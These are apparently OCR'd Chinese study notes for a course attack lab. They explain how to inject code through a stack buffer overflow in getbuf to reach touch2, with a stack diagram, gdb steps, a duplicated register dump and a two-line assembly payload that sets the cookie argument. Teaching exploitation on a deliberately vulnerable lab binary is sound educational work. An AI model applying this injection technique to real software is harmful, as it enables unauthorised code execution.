 当控制权交到注入的代码时(从getbuf执行ret时),rsp就实现了-1,所以从注入的
代码再次返回时,就返回到返回值2,令这个返回值2指向touch2即可
→返回值2
8字节
高地址
rsp→返回值1
8字节
某段我们想注入的代码
40字节
低地址
缓冲区起始地址
我们注入的代码可以从原先的堆栈顶部开始存储,这个起始值可用gdb查询
(gdb) break getbuf 设断点
(gdb) i registers 查寄存器
i registers
rax 0x0 0
rbx 0x55586000 1431855104
rcx 0x0 0
rdx 0x0 0
rsi 0x7274732065707954 8247343400600238420
rdi 0x5561dc78 1432476792
rbp 0x55685fe8 0x55685fe8
rsp 0x5561dc78 0x5561dc78
i registers
rax 0x0 0
rbx 0x55586000 1431855104
rcx 0x0 0
rdx 0x0 0
rsi 0x7274732065707954 8247343400600238420
rdi 0x5561dc78 1432476792
rbp 0x55685fe8 0x55685fe8
rsp 0x5561dc78 0x5561dc78
想要注入的代码是:
tmp.s ×
1 mov $0x59b997fa,%rdi 将参数cookie的值放入参数寄存器rdi
2 retq 返回